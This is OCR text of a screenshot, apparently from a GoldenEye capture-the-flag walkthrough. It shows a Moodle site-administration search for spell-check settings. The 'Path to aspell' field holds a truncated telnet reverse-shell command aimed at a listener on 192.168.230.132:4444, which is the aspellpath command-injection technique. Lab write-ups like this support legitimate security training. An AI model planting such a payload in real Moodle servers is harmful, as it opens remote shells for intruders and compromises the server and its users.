 2.2.3: Administration: Sea
severnaya-station.com/gnocertdir/admin/search.php?query=spell
GoldenEye Operators Training - Moodle
You are logged in as Admin User (Logout)
Home ► Site administration ► Search results
Blocks editing on
Navigation
Home
My home
Site pages
My profile
Courses
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
Reports
Development
Question engine
upgrade helper
1
spell
Search
Search results - TinyMCE HTML editor
2
Spell engine
editor_tinymce | spellengine
Google Spell
Default: Google Spell
Spell language list
editor_tinymce | spelllanguagelist
+English=en,Danish=da,Dutch=nl,Finnis
Default:
+English=en,Danish=da,Dutch=nl,Finnish=fi,French=fr,German=de,Italian=it,Polish=pl,Portuguese=pt,Spanish=es,Swedish=sv
Search results - System paths
3
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh &&
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to
access the aspell binary. On Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be something else.
Save changes